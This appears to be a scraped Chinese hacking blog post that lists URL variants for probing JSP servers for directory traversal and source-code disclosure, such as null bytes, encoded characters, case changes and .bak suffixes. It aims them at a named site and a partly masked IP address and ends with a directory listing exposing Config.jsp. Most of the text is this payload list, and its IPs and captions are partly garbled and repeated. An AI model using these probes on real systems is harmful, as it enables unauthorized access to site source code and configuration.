 ttp://221.192. .69:222 /news/ index2 检测JS
目录遍历的方法，暂且收了这么多：
http://www.ctm.net/cgi-bin/ctm/jsp/cn/NHS/demo/
http://www.ctm.net/cgi-bin/ctm/jsp/cn/NHS/demo/%00.jsp
http://www.ctm.net/cgi-bin/ctm/jsp/cn/NHS/demo/%3f.jsp
http://www.ctm.net/cgi-bin/ctm/jsp/cn/NHS/demo/?.jsp
http://www.ctm.net/cgi-bin/ctm/jsp/cn/NHS/demo/web_inf/
估计以下有个链接肯定存在暴源码或出错漏洞，俺可不是瞎说，没有漏洞俺不列，下雨阴天闲着也是闲着，挨
目录遍历的方法，暂且收了这么多：
http://221.192. .69:222/news/
http://221.192. .69:222/news/%00.jsp
http://221.192. .69:222/news/%3f.jsp
http://221.192. .69:222/news/?.jsp
http://221.192. .69:222/news/web_inf/
估计以下有个链接肯定存在暴源码或出错漏洞，俺可不是瞎说，没有漏洞俺不列，下雨阴天闲着也是闲着，挨
http://221.192. .69:222/news/index2.jsp.你白费心了，俺不存在漏洞，不用点
http://221.192. .69:222/news/index2.jsp+你白费心了，俺不存在漏洞，不用点
http://221.192 .69:222/news/index2.jsp%20你白费心了，俺不存在漏洞，不用点
http://221.192. .69:222/news/index2.jsp%2e你白费心了，俺不存在漏洞，不用点
http://221.192. .69:222/news/index2.jsp%70你白费心了，俺不存在漏洞，不用点
http://221.192. 69:222/news/index2.jsp%81你白费心了，俺不存在漏洞，不用点
http://221.192. 69:222/news/index2.jsp%2581你白费心了，俺不存在漏洞，不用点
http://221. .69:222/news/index2.JSP你白费心了，俺不存在漏洞，不用点
http://221.192. .69:222/news/index2.Jsp你白费心了，俺不存在漏洞，不用点
http://221.192 69:222/news/index2.jsp.bak你白费心了，俺不存在漏洞，不用点
图 2
(D) http://221.192 .69:222/news/
Config.jsp 1.2 kb Mon, 12 May 2008 21:10:04 GMT
ReadClass.jsp 2.2 kb Thu, 23 Mar 2006 17:22:24 GMT